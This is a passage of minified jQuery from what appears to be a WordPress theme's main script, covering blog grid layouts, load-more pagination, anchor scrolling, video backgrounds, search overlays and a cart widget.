a",g=$j(f).attr("href");$j.get(d+"",function(c){var d=$j(e,c).wrapInner("").html();g=$j(f,c).attr("href"),a.append($j(d)).isotope("reloadItems").isotope({sortBy:"original-order"}),fitVideo(),fitAudio(),initFlexSlider(),qodeResizeBlogGallery($j(".blog_holder_grid_sizer").width()),setTimeout(function(){a.isotope("layout")},300),$j(".blog_load_more_button span").attr("rel")>b?$j(".blog_load_more_button a").attr("href",g):$j(".blog_load_more_button").remove()}),b++})}$j(window).resize(function(){qodeResizeBlogGallery($j(".blog_holder_grid_sizer").width()),a.isotope().isotope("layout"),a.width(Math.round(a.parent().width()))})}}function qodeResizeBlogMasonryGallery(a){var b=$j(".blog_holder.masonry_gallery .large-height"),c=$j(".blog_holder.masonry_gallery .large-width"),d=$j(".blog_holder.masonry_gallery .large-width-height"),e=$j(".blog_holder.masonry_gallery .default");b.css("height",2*a),c.css("height",a),d.css("height",2*a),d.width()<600&&d.css("height",d.width()),600>$window_width&&b.css("height",b.width()),e.css("height",a)}function qodeResizeBlogGallery(a){var b=$j(".blog_holder.blog_chequered .default");b.css("height",a)}function initSmallImageBlogHeight(){"use strict";$j(".blog_small_image").length&&$j("article").each(function(){$j(this).find(".post_text_inner").css("min-height",$j(this).find(".post_image").height()-46)})}function initQBlog(){"use strict";$j(".q_masonry_blog").length&&$j(".q_masonry_blog").each(function(){var a=$j(this);a.waitForImages(function(){setTimeout(function(){a.isotope({itemSelector:"article",resizable:!1,masonry:{columnWidth:".q_masonry_blog_grid_sizer",gutter:".q_masonry_blog_grid_gutter"}}),a.animate({opacity:"1"},500)},400)})})}function qodeBlogCompundMasonryGallery(){var a=$j(".qode_blog_masonry_gallery"),b=a.find(".qode_blog_gallery_sizer").outerWidth(),c=b+8,d=function(){b=a.find(".qode_blog_gallery_sizer").outerWidth(),c=b+8;var d=a.find(".qode_blog_gallery_item.default"),e=a.find(".qode_blog_img_large_height"),f=a.find(".qode_blog_img_large_height_width");d.css("height",c),e.css("height",Math.round(2*c)),$window_width>600?f.css("height",Math.round(2*c)):f.css("height",c)},e=function(){a.isotope({itemSelector:".qode_blog_gallery_item",masonry:{columnWidth:".qode_blog_gallery_sizer",gutter:".qode_blog_gallery_gutter"}})};return{init:function(){a.length&&(d(),e(),$j(window).resize(function(){d()}))}}}function qodeBlogHeadlines(){"use strict";if($j(".blog_headlines").length){var a=$j(".blog_headlines"),b=function(){a.bigtext({childSelector:"> article > h2",minfontsize:20}),a.find("h2").appear(function(){$j(this).addClass("show")},{accX:0,accY:-100})};if(b(),a.hasClass("blog_infinite_scroll"))a.infinitescroll({navSelector:".blog_infinite_scroll_button span",nextSelector:".blog_infinite_scroll_button span a",itemSelector:"article",loading:{finishedMsg:finished_text,msgText:loading_text}},function(){b()});else if(a.hasClass("blog_load_more")){var c=1;$j(".blog_load_more_button a").off("click tap").on("click tap",function(d){d.preventDefault();var e=$j(this).attr("href"),f=".blog_load_more",g=".blog_load_more_button a",h=$j(g).attr("href");$j.get(e+"",function(d){var e=$j(f,d).wrapInner("").html();h=$j(g,d).attr("href"),a.append($j(e)),b(),$j(".blog_load_more_button span").attr("rel")>c?$j(".blog_load_more_button a").attr("href",h):$j(".blog_load_more_button").remove()}),c++})}}}function initProgressBarsIcon(){"use strict";$j(".q_progress_bars_icons_holder").length&&$j(".q_progress_bars_icons_holder").each(function(){var a=$j(this),b=200;"undefined"!=typeof a.data("element-appearance")&&a.data("element-appearance")!==!1&&(b=a.data("element-appearance")),a.appear(function(){a.find(".q_progress_bars_icons").css("opacity","1"),a.find(".q_progress_bars_icons").each(function(){var a=$j(this).find(".q_progress_bars_icons_inner").data("number"),b=$j(this).find(".q_progress_bars_icons_inner").data("size");""!==b&&($j(this).find(".q_progress_bars_icons_inner.custom_size .bar").css({width:b+"px",height:b+"px"}),$j(this).find(".q_progress_bars_icons_inner.custom_size .bar .fa-stack").css({"font-size":b/2+"px"}));var c=$j(this).find(".bar");c.each(function(b){if(a>b){var d=150*(b+1);timeOuts[b]=setTimeout(function(){$j(c[b]).addClass("active")},d)}})})},{accX:0,accY:-b})})}function initMasonryGallery(){"use strict";resizeMasonryGallery($j(".grid-sizer").width()),$j(".masonry_gallery_holder").length&&($j(".masonry_gallery_holder").each(function(){var a=$j(this);a.waitForImages(function(){a.animate({opacity:1}),a.isotope({itemSelector:".masonry_gallery_item",masonry:{columnWidth:".grid-sizer"}}),a.find(".masonry_gallery_item.parallax_item").each(function(b){$j(this).masonryParallax(a.data("parallax_item_speed"),!0,a.data("parallax_item_offset"))})})}),$j(window).resize(function(){resizeMasonryGallery($j(".grid-sizer").width()),$j(".masonry_gallery_holder").isotope("reloadItems")}))}function resizeMasonryGallery(a){"use strict";var b=$j(".masonry_gallery_holder .rectangle_portrait"),c=$j(".masonry_gallery_holder .rectangle_landscape"),d=$j(".masonry_gallery_holder .square_big"),e=$j(".masonry_gallery_holder .square_small");b.css("height",2*a),window.innerWidth<600?c.css("height",a/2):c.css("height",a),d.css("height",2*a),window.innerWidth<600&&d.css("height",d.width()+20),e.css("height",a)}function initMoreFacts(){"use strict";$j(".more_facts_holder").length&&$j(".more_facts_holder").each(function(){var a=$j(this),b="More Facts";""!==$j(this).find(".more_facts_button").data("morefacts")&&(b=$j(this).find(".more_facts_button").data("morefacts"));var c="Less Facts";""!==$j(this).find(".more_facts_button").data("lessfacts")&&(c=$j(this).find(".more_facts_button").data("lessfacts")),a.find(".more_facts_button").on("mouseenter",function(){
$j(this).css("color",$j(this).data("hovercolor"))}).on("mouseleave",function(){0==a.find(".more_facts_outer").height()&&$j(this).css("color",$j(this).data("color"))});var d=70;""!==a.find(".more_facts_inner").data("expandable_content_top_padding")&&(d=a.find(".more_facts_inner").data("expandable_content_top_padding"),a.find(".more_facts_inner").css({"padding-top":d}));var e=0,f=600;a.find(".more_facts_button").click(function(){e=a.find(".more_facts_inner").height()+d,f=e>0&&601>e?800:e>600&&1201>e?1500:2100,a.hasClass("more_fact_opened")?(a.find(".more_facts_fake_arrow").fadeOut(f),a.find(".more_facts_outer").stop().animate({height:"0px"},f,function(){a.find(".more_facts_button").is(":hover")||a.find(".more_facts_button").css("color",a.find(".more_facts_button").data("color")),a.removeClass("more_fact_opened"),$j(".parallax_section_holder").length&&initParallax()}),$j(this).find(".more_facts_button_text").text(b),$j(this).find(".more_facts_button_arrow").removeClass("rotate_arrow")):(a.addClass("more_fact_opened"),a.find(".more_facts_fake_arrow").fadeIn(f),a.find(".more_facts_outer").stop().animate({height:e},f,function(){$j(".parallax_section_holder").length&&initParallax()}),$j(this).find(".more_facts_button_text").text(c),$j(this).find(".more_facts_button_arrow").addClass("rotate_arrow"))})})}function placeholderReplace(){"use strict";$j("#contact-form [placeholder]").focus(function(){var a=$j(this);a.val()===a.attr("placeholder")&&(this.originalType&&(this.type=this.originalType,delete this.originalType),a.val(""),a.removeClass("placeholder"))}).blur(function(){var a=$j(this);""===a.val()&&("password"===this.type&&(this.originalType=this.type,this.type="text"),a.addClass("placeholder"),a.val(a.attr("placeholder")))}).blur(),$j("#contact-form [placeholder]").parents("form").submit(function(){$j(this).find("[placeholder]").each(function(){var a=$j(this);a.val()===a.attr("placeholder")&&a.val("")})})}function totop_button(a){"use strict";var b=$j("#back_to_top");b.removeClass("off on"),"on"===a?b.addClass("on"):b.addClass("off")}function backButtonShowHide(){"use strict";$j(window).scroll(function(){var a,b=$j(this).scrollTop(),c=$j(this).height();a=b>0?b+c/2:1,totop_button(1e3>a?"off":"on")})}function backToTop(){"use strict";$j(document).on("click","#back_to_top",function(a){a.preventDefault(),$j("body,html").animate({scrollTop:0},$j(window).scrollTop()/3,"linear")})}function initSteps(){"use strict";$j(".q_steps_holder").length&&$j(".q_steps_holder").each(function(){$j(this).appear(function(){$j(this).addClass("show")},{accX:0,accY:-200})})}function initMessageHeight(){"use strict";$j(".q_message.with_icon").length&&$j(".q_message.with_icon").each(function(){$j(this).find(".message_text_holder").height()>$j(this).find(".q_message_icon_holder").height()?$j(this).find(".q_message_icon_holder").height($j(this).find(".message_text").height()):$j(this).find(".message_text").height($j(this).find(".q_message_icon_holder").height())})}function initImageHover(){"use strict";$j(".image_hover").length&&$j(".image_hover").each(function(){$j(this).appear(function(){var a=300,b=$j(this).attr("data-transition-delay"),c=a+parseFloat(b),d=$j(this);setTimeout(function(){d.addClass("show")},parseFloat(b)),setTimeout(function(){d.removeClass("show")},c)},{accX:0,accY:-200})})}function initProgressBarsVertical(){"use strict";$j(".q_progress_bars_vertical").length&&$j(".q_progress_bars_vertical").each(function(){$j(this).appear(function(){initToCounterVerticalProgressBar($j(this));var a=$j(this).find(".progress_content").data("percentage");$j(this).find(".progress_content").css("height","0%"),$j(this).find(".progress_content").animate({height:a+"%"},1500)},{accX:0,accY:-200})})}function initToCounterVerticalProgressBar(a){"use strict";a.find(".progress_number span").length&&a.find(".progress_number span").each(function(){var a=parseFloat($j(this).text());$j(this).countTo({from:0,to:a,speed:1500,refreshInterval:50})})}function checkAnchorOnLoad(){"use strict";var a,b,c=window.location.hash,d=$j("body").hasClass("paspartu_on_top_fixed")?$window_width*paspartu_width:0;if(""!==c&&$j('[data-q_id="'+c+'"]').length>0){if($j("header.page_header").hasClass("fixed")&&!$j("body").hasClass("vertical_menu_enabled"))if(b=$j("header.page_header").hasClass("scroll_top")?header_top_height:0,!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent"))if(header_height-($j('[data-q_id="'+c+'"]').offset().top+b)/4>=min_header_height_scroll){var e=$j('[data-q_id="'+c+'"]').offset().top-header_height-d;a=e+e/4+e/16+e/64+1}else a=$j("header.page_header").hasClass("centered_logo")?$j('[data-q_id="'+c+'"]').offset().top-min_header_height_scroll-logo_height-30-d:$j('[data-q_id="'+c+'"]').offset().top-min_header_height_scroll-d;else a=$j('[data-q_id="'+c+'"]').offset().top-d;else a=$j("header.page_header").hasClass("fixed_top_header")&&!$j("body").hasClass("vertical_menu_enabled")?!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")?$j('[data-q_id="'+c+'"]').offset().top-header_top_height-d:$j('[data-q_id="'+c+'"]').offset().top-d:$j("header.page_header").hasClass("fixed_hiding")&&!$j("body").hasClass("vertical_menu_enabled")?!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")?$j('[data-q_id="'+c+'"]').offset().top-(header_height+logo_height/2+40)<=scroll_amount_for_fixed_hiding?$j('[data-q_id="'+c+'"]').offset().top-header_height-logo_height/2-40-d:$j('[data-q_id="'+c+'"]').offset().top-min_header_height_fixed_hidden-40-d:$j('[data-q_id="'+c+'"]').offset().top-d:($j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu")&&!$j("body").hasClass("vertical_menu_enabled"))&&(!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent"))?sticky_amount>=$j('[data-q_id="'+c+'"]').offset().top?$j('[data-q_id="'+c+'"]').offset().top+1-d:$j('[data-q_id="'+c+'"]').offset().top-min_header_height_sticky-d:$j('[data-q_id="'+c+'"]').offset().top-d;$j("html, body").animate({scrollTop:Math.round(a)},1500,function(){})}$j(".main_menu a, .vertical_menu a, .mobile_menu a").each(function(){var a=$j(this).prop("hash");""!==a&&$j('[data-q_id="'+a+'"]').length>0&&$j('[data-q_id="'+a+'"]').offset().top>=$window_height&&0===$scroll&&($j(this).parent().removeClass("active current-menu-item"),$j(this).removeClass("current"))})}function changeActiveState(a){"use strict";$j(".main_menu a[href*='#']").length&&$j(".main_menu a").parent().removeClass("active"),$j(".main_menu a").each(function(){var b=$j(this).prop("hash");b===a&&(0===$j(this).closest(".second").length?$j(this).parent().addClass("active"):$j(this).closest(".second").parent().addClass("active"),$j(".main_menu a").removeClass("current"),$j(this).addClass("current"))}),$j(".vertical_menu a[href*='#']").length&&$j(".vertical_menu a").parent().removeClass("active"),$j(".vertical_menu a").each(function(){var b=$j(this).prop("hash");b===a&&(0===$j(this).closest(".second").length?$j(this).parent().addClass("active"):$j(this).closest(".second").parent().addClass("active"),$j(".vertical_menu a").removeClass("current"),$j(this).addClass("current"))}),$j(".mobile_menu a[href*='#']").length&&$j(".mobile_menu a").parent().removeClass("active"),$j(".mobile_menu a").each(function(){var b=$j(this).prop("hash");b===a&&(0===$j(this).closest(".sub_menu").length?$j(this).parent().addClass("active"):$j(this).closest(".sub_menu").parent().addClass("active"),$j(".mobile_menu a").removeClass("current"),$j(this).addClass("current"))})}function checkAnchorOnScroll(){"use strict";$j("[data-q_id]").length&&!$j("header.page_header").hasClass("regular")&&($j("[data-q_id]").waypoint(function(a){"down"===a&&changeActiveState($j(this).data("q_id"))},{offset:"50%"}),$j("[data-q_id]").waypoint(function(a){"up"===a&&changeActiveState($j(this).data("q_id"))},{offset:function(){return-($j(this).outerHeight()-150)}}))}function initHashClick(){"use strict";var a,b=$j("html, body"),c=$j("body").hasClass("paspartu_on_top_fixed")?$window_width*paspartu_width:0;$j(document).on("click",".main_menu a, .vertical_menu a, .qbutton:not(.contact_form_button), .anchor, .widget li.anchor a",function(){var d,e=$j(this),f=$j(this).prop("hash");if(""!==f&&""===$j(this).attr("href").split("#")[0]||""!==f&&""!==$j(this).attr("href").split("#")[0]&&f===window.location.hash||""!==f&&$j(this).attr("href").split("#")[0]===window.location.href.split("#")[0]){if($j("header.page_header").hasClass("fixed")&&!$j("body").hasClass("vertical_menu_enabled"))if(d=$j("header.page_header").hasClass("scroll_top")?header_top_height:0,!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent"))if(header_height-($j('[data-q_id="'+f+'"]').offset().top+d)/4>=min_header_height_scroll){var g=$j('[data-q_id="'+f+'"]').offset().top-header_height-c;a=g+g/4+g/16+g/64+1}else a=$j("header.page_header").hasClass("centered_logo")?$j('[data-q_id="'+f+'"]').offset().top-min_header_height_scroll-logo_height-c-30:$j('[data-q_id="'+f+'"]').offset().top-min_header_height_scroll-c;else a=$j('[data-q_id="'+f+'"]').offset().top-c;else a=$j("header.page_header").hasClass("fixed_top_header")&&!$j("body").hasClass("vertical_menu_enabled")?!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")?$j('[data-q_id="'+f+'"]').offset().top-header_top_height-c:$j('[data-q_id="'+f+'"]').offset().top-c:$j("header.page_header").hasClass("fixed_hiding")&&!$j("body").hasClass("vertical_menu_enabled")?!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")?$j('[data-q_id="'+f+'"]').offset().top-(header_height+logo_height/2+40)<=scroll_amount_for_fixed_hiding?$j('[data-q_id="'+f+'"]').offset().top-header_height-logo_height/2-40-c:$j('[data-q_id="'+f+'"]').offset().top-min_header_height_fixed_hidden-40-c:$j('[data-q_id="'+f+'"]').offset().top-c:($j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu")&&!$j("body").hasClass("vertical_menu_enabled"))&&(!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent"))?sticky_amount>=$j('[data-q_id="'+f+'"]').offset().top?$j('[data-q_id="'+f+'"]').offset().top+2-c:$j('[data-q_id="'+f+'"]').offset().top-min_header_height_sticky-c:$j('[data-q_id="'+f+'"]').offset().top-c;return $j('[data-q_id="'+f+'"]').length>0&&b.stop().animate({scrollTop:Math.round(a)},1500,function(){anchorActiveState(e)}),history.pushState&&history.pushState(null,null,f),!1}}),$j(document).on("click",".mobile_menu a",function(){var a=$j(this),c=$j(this).prop("hash");return""!==c&&""===$j(this).attr("href").split("#")[0]||""!==c&&""!==$j(this).attr("href").split("#")[0]&&c===window.location.hash||""!==c&&$j(this).attr("href").split("#")[0]===window.location.href.split("#")[0]?($j('[data-q_id="'+c+'"]').length>0&&b.animate({scrollTop:Math.round($j('[data-q_id="'+c+'"]').offset().top-$j(".mobile_menu").height())},500,function(){anchorActiveState(a)}),history.pushState&&history.pushState(null,null,c),!1):void 0})}function countClientsPerRow(){"use strict";$j(".qode_clients").length&&$j(".qode_clients").each(function(){var a,b=$j(this),c=b.height(),d=b.width(),e=b.find(".qode_client_holder").width(),f=b.find(".qode_client_holder").length;b.find(".qode_client_holder").each(function(){a=a>$j(this).height()?a:$j(this).height()}),a+=35;var g=(Math.ceil(c/a),Math.ceil(d/e)),h=Math.floor(f/g),i=f-g*h;0===i&&(i=g),b.find(".qode_client_holder").removeClass("border-bottom-none");var j=f-i-1;b.find(".qode_client_holder:gt("+j+")").addClass("border-bottom-none")})}function animatedTextIconHeight(){"use strict";if($j(".animated_icons_with_text").length){var a,b=$j(".animated_icons_with_text");b.find(".animated_text p").each(function(){a=a>$j(this).height()?a:$j(this).height()}),155>a&&(a=155),b.find(".animated_icon_with_text_inner").height(a)}}function countAnimatedTextIconPerRow(){"use strict";$j(".animated_icons_with_text").length&&$j(".animated_icons_with_text").each(function(){var a,b=$j(this),c=(b.height(),b.width()),d=b.find(".animated_icon_with_text_holder").width()+1,e=b.find(".animated_icon_with_text_holder").length;b.find(".animated_icon_with_text_holder").each(function(){a=a>$j(this).height()?a:$j(this).height()}),a+=30;var f=Math.ceil(c/d),g=Math.floor(e/f),h=e-f*g;0===h&&(h=f),b.find(".animated_icon_with_text_holder").removeClass("border-bottom-none");var i=e-h-1;b.find(".animated_icon_with_text_holder:gt("+i+")").addClass("border-bottom-none")})}function anchorActiveState(a){a.closest(".main_menu").length>0&&$j(".main_menu a").parent().removeClass("active"),a.closest(".vertical_menu").length>0&&$j(".vertical_menu a").parent().removeClass("active"),0===a.closest(".second").length?a.parent().addClass("active"):a.closest(".second").parent().addClass("active"),a.closest(".mobile_menu").length>0&&($j(".mobile_menu a").parent().removeClass("active"),a.parent().addClass("active")),$j(".mobile_menu a, .main_menu a, .vertical_menu a").removeClass("current"),a.addClass("current")}function initVideoBackground(){"use strict";$j(".video-wrap .video").mediaelementplayer({enableKeyboard:!1,iPadUseNativeControls:!1,pauseOtherPlayers:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1}),navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(initVideoBackgroundSize(),$j(".mobile-video-image").show(),$j(".video-wrap").remove())}function initVideoBackgroundSize(){"use strict";$j(".section .video-wrap").each(function(a){var b=$j(this).closest(".section").outerWidth();$j(this).width(b);var c=$j(this).closest(".section").outerHeight();min_w=vid_ratio*(c+20),$j(this).height(c);var d=b/video_width_original,e=(c-header_height)/video_height_original,f=e;d>e&&(f=d),min_w>f*video_width_original&&(f=min_w/video_width_original),$j(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(f*video_width_original+2)),$j(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(f*video_height_original+2)),$j(this).scrollLeft(($j(this).find("video").width()-b)/2),$j(this).find(".mejs-overlay, .mejs-poster").scrollTop(($j(this).find("video").height()-c)/2),$j(this).scrollTop(($j(this).find("video").height()-c)/2),$j(this).css("opacity",1),$j(".no-touch .section .mobile-video-image ").css("display","none")}),$j(".carousel .item .video .video-wrap").each(function(a){var b=$j(window).width();$j(this).width(b);var c=$j(window).width()<1e3?$j("header.page_header").height()-6:0,d=$j(this).closest(".carousel.slide").height()-c;min_w=vid_ratio*(d+20),$j(this).height(d);var e=b/video_width_original,f=(d-header_height)/video_height_original,g=f;e>f&&(g=e),min_w>g*video_width_original&&(g=min_w/video_width_original),$j(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(g*video_width_original+2)),$j(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(g*video_height_original+2)),$j(this).scrollLeft(($j(this).find("video").width()-b)/2),$j(this).find(".mejs-overlay, .mejs-poster").scrollTop(($j(this).find("video").height()-d)/2),$j(this).scrollTop(($j(this).find("video").height()-d)/2)}),$j(".portfolio_single .video .video-wrap, .blog_holder .video .video-wrap").each(function(a){var b=$j(this),c=$j(this).closest(".video").outerWidth();$j(this).width(c);var d=9*c/16;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(b.parent().width(c),b.parent().height(d)),min_w=vid_ratio*(d+20),$j(this).height(d);var e=c/video_width_original,f=(d-header_height)/video_height_original,g=f;e>f&&(g=e),min_w>g*video_width_original&&(g=min_w/video_width_original),$j(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(g*video_width_original+2)),$j(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(g*video_height_original+2)),$j(this).scrollLeft(($j(this).find("video").width()-c)/2),$j(this).find(".mejs-overlay, .mejs-poster").scrollTop(($j(this).find("video").height()-d)/2),$j(this).scrollTop(($j(this).find("video").height()-d)/2)})}function initIconWithTextAnimation(){"use strict";$j(".q_icon_animation").length>0&&0===$j(".no_animation_on_touch").length&&$j(".q_icon_animation").each(function(){$j(this).appear(function(){$j(this).addClass("q_show_animation")},{accX:0,accY:-200})})}function initCheckSafariBrowser(){"use strict";-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&$j("body").addClass("safari_browser")}function initSearchButton(){$j(".search_slides_from_window_top").length&&$j(".search_slides_from_window_top").click(function(a){if(a.preventDefault(),$j("html").hasClass("touch"))"0"==$j(".qode_search_form").height()?($j('.qode_search_form input[type="text"]').onfocus=function(){window.scrollTo(0,0),document.body.scrollTop=0},$j('.qode_search_form input[type="text"]').onclick=function(){window.scrollTo(0,0),document.body.scrollTop=0},$j(".header_top_bottom_holder").css("top","50px"),$j(".qode_search_form").css("height","50px"),$j(".content_inner").css("margin-top","50px"),34>$scroll&&$j("header.page_header").css("top","0")):($j(".qode_search_form").css("height","0"),$j(".header_top_bottom_holder").css("top","0"),$j(".content_inner").css("margin-top","0"),34>$scroll&&$j("header.page_header").css("top",-$scroll)),$j(window).scroll(function(){"0"!=$j(".qode_search_form").height()&&$scroll>50&&($j(".qode_search_form").css("height","0"),$j(".header_top_bottom_holder").css("top","0"),$j(".content_inner").css("margin-top","0"))}),$j(".qode_search_close").click(function(a){a.preventDefault(),$j(".qode_search_form").css("height","0"),$j(".header_top_bottom_holder").css("top","0"),$j(".content_inner").css("margin-top","0"),34>$scroll&&$j("header.page_header").css("top",-$scroll)});else{if($j(".title").hasClass("has_fixed_background"))var b=parseInt($j(".title.has_fixed_background").css("backgroundPosition").split(" ")[1]);else var b=0;"0"==$j(".qode_search_form").height()?($j('.qode_search_form input[type="text"]').focus(),$j(".header_top_bottom_holder").stop().animate({top:"50px"},150),$j(".qode_search_form").stop().animate({height:"50px"},150),$j(".content_inner").stop().animate({marginTop:"50px"},150),34>$scroll&&$j("header.page_header").stop().animate({top:0},150),$j(".title.has_fixed_background").animate({"background-position-y":b+50+"px"},150)):($j(".qode_search_form").stop().animate({height:"0"},150),$j(".header_top_bottom_holder").stop().animate({top:"0px"},150),$j(".content_inner").stop().animate({marginTop:"0"},150),34>$scroll&&$j("header.page_header").stop().animate({top:-$scroll},150),$j(".title.has_fixed_background").animate({"background-position-y":b-50+"px"},150)),$j(window).scroll(function(){"0"!=$j(".qode_search_form").height()&&$scroll>50&&($j(".qode_search_form").stop().animate({height:"0"},150),$j(".header_top_bottom_holder").stop().animate({top:"0px"},150),$j(".content_inner").stop().animate({marginTop:"0"},150),$j(".title.has_fixed_background").css("backgroundPosition","center "+b+"px"))}),$j(".qode_search_close").click(function(a){a.preventDefault(),$j(".qode_search_form").stop().animate({height:"0"},150),$j(".content_inner").stop().animate({marginTop:"0"},150),$j(".header_top_bottom_holder").stop().animate({top:"0px"},150),34>$scroll&&$j("header.page_header").stop().animate({top:-$scroll},150),$j(".title.has_fixed_background").animate({"background-position-y":b+"px"},150)})}}),$j(".search_slides_from_header_bottom").length&&$j(".search_slides_from_header_bottom").click(function(a){if(a.preventDefault(),$j(".qode_search_form_2").hasClass("animated"))$j(".qode_search_form_2").removeClass("animated"),$j(".qode_search_form_2").css("bottom","0");else{$j('.qode_search_form input[type="text"]').focus(),$j(".qode_search_form_2").addClass("animated");var b=$j(".qode_search_form_2").height();$j(".qode_search_form_2").css("bottom",-b)}$j(".qode_search_form_2").addClass("disabled"),$j('.qode_search_form_2 input[type="submit"]').attr("disabled","disabled"),""!==$j(".qode_search_form_2 .qode_search_field").val()&&" "!==$j(".qode_search_form_2 .qode_search_field").val()?($j('.qode_search_form_2 input[type="submit"]').removeAttr("disabled"),$j(".qode_search_form_2").removeClass("disabled")):($j(".qode_search_form_2").addClass("disabled"),$j('.qode_search_form_2 input[type="submit"]').attr("disabled","disabled")),$j(".qode_search_form_2 .qode_search_field").keyup(function(){""!==$j(this).val()&&" "!=$j(this).val()?($j('.qode_search_form_2 input[type="submit"]').removeAttr("disabled"),$j(".qode_search_form_2").removeClass("disabled")):($j('.qode_search_form_2 input[type="submit"]').attr("disabled","disabled"),$j(".qode_search_form_2").addClass("disabled"))}),$j(".content, footer").click(function(a){a.preventDefault(),$j(".qode_search_form_2").removeClass("animated"),$j(".qode_search_form_2").css("bottom","0")})}),$j(".search_covers_header").length&&$j(".search_covers_header").click(function(a){if(a.preventDefault(),$j(".search_covers_only_bottom").length)var b=$j(".header_bottom").height();else if($j(".fixed_top_header").length)var b=$j(".top_header").height();else var b=$j(".header_top_bottom_holder").height();$j(".qode_search_form_3 .form_holder_outer").height(b),$j(".search_covers_only_bottom").length&&($j(".qode_search_form_3").css("bottom",0),$j(".qode_search_form_3").css("top","auto")),$j(".qode_search_form_3").stop(!0).fadeIn(600,"easeOutExpo"),$j('.qode_search_form_3 input[type="text"]').focus(),$j(window).scroll(function(){if($j(".search_covers_only_bottom").length)var a=$j(".header_bottom").height();else if($j(".fixed_top_header").length)var a=$j(".top_header").height();else var a=$j(".header_top_bottom_holder").height();$j(".qode_search_form_3 .form_holder_outer").height(a)}),$j(".qode_search_close, .content, footer").click(function(a){a.preventDefault(),$j(".qode_search_form_3").stop(!0).fadeOut(450,"easeOutExpo")}),$j(".qode_search_form_3").blur(function(a){$j(".qode_search_form_3").stop(!0).fadeOut(450,"easeOutExpo")})}),$j(".fullscreen_search").length&&($j(".fullscreen_search_holder.from_circle").length&&($j(".fullscreen_search").on("click",function(a){a.preventDefault(),$j(".fullscreen_search_overlay").hasClass("animate")?($j(".fullscreen_search_overlay").removeClass("animate"),$j(".fullscreen_search_holder").css("opacity","0"),$j(".fullscreen_search_close").css("opacity","0"),$j(".fullscreen_search_close").css("visibility","hidden"),$j(".fullscreen_search").css("opacity","1"),$j(".fullscreen_search_holder").css("display","none")):($j(".fullscreen_search_overlay").addClass("animate"),$j(".fullscreen_search_holder").css("display","block"),setTimeout(function(){$j(".fullscreen_search_holder").css("opacity","1"),$j(".fullscreen_search_close").css("opacity","1"),$j(".fullscreen_search_close").css("visibility","visible"),$j(".fullscreen_search").css("opacity","0")},200))}),$j(".fullscreen_search_close").on("click",function(a){a.preventDefault(),$j(".fullscreen_search_overlay").removeClass("animate"),$j(".fullscreen_search_holder").css("opacity","0"),$j(".fullscreen_search_close").css("opacity","0"),$j(".fullscreen_search_close").css("visibility","hidden"),$j(".fullscreen_search").css("opacity","1"),$j(".fullscreen_search_holder").css("display","none")})),$j(".fullscreen_search_holder.fade").length&&($j(".fullscreen_search").on("click",function(a){a.preventDefault(),$j(".fullscreen_search_holder").hasClass("animate")?($j("body").removeClass("fullscreen_search_opened"),$j(".fullscreen_search_holder").removeClass("animate"),$j("body").removeClass("search_fade_out"),$j("body").removeClass("search_fade_in")):($j("body").addClass("fullscreen_search_opened"),$j("body").removeClass("search_fade_out"),$j("body").addClass("search_fade_in"),$j(".fullscreen_search_holder").addClass("animate"))}),$j(".fullscreen_search_close").on("click",function(a){a.preventDefault(),$j("body").removeClass("fullscreen_search_opened"),$j(".fullscreen_search_holder").removeClass("animate"),$j("body").removeClass("search_fade_in"),$j("body").addClass("search_fade_out")})),$j(".fullscreen_search_holder .search_field").focus(function(){$j(".fullscreen_search_holder .field_holder .line").css("width","100%")}),$j(".fullscreen_search_holder .search_field").blur(function(){$j(".fullscreen_search_holder .field_holder .line").css("width","0")}),$j(window).scroll(function(){var a=$j(".page_header .header_bottom").height();$j(".page_header").hasClass("sticky")?($j(".fullscreen_search_holder .side_menu_button").css("height",a),$j(".fullscreen_search_holder .close_container").css("top","0")):$j(".page_header").hasClass("fixed")?$j(".fullscreen_search_holder .side_menu_button").css("height",a):($j(".fullscreen_search_holder .side_menu_button").css("height",""),$j(".fullscreen_search_holder .close_container").css("top",""))})),$j(".qode_search_submit").length&&$j(".qode_search_submit").click(function(a){a.preventDefault(),a.stopPropagation();var b=$j(this).parents("form").first();b.submit()})}function updateShoppingCart(){"use strict";function a(a,b,c){var d=$j(".shopping_cart_header");if(b["div.widget_shopping_cart_content"]){var e=jQuery(b["div.widget_shopping_cart_content"]),f=e.find(".cart_list"),g=e.find(".total").contents(":not(strong)").text();d.find(".shopping_cart_dropdown_inner").html("").append(f),d.find(".total span").html("").append(g)}}$j("body").bind("added_to_cart",a)}function setContentBottomMargin(){$j(".uncover").length&&$j(".content").css("margin-bottom",$j("footer").height())}function footerWidth(){"use strict";$j(".uncover").length&&$j("body").hasClass("vertical_menu_enabled")&&$window_width>1e3?$j(".uncover").width($window_width-$j(".vertical_menu_area").width()):$j(".uncover").css("width","100%")}function initCoverBoxes(){$j(".cover_boxes").length&&$j(".cover_boxes").each(function(){var a=0,b=1;"undefined"!=typeof $j(this).data("active-element")&&$j(this).data("active-element")!==!1&&(b=parseFloat($j(this).data("active-element")),a=b-1);var c=3;a=b>c?0:a,$j(this).find("li").eq(a).addClass("act");var 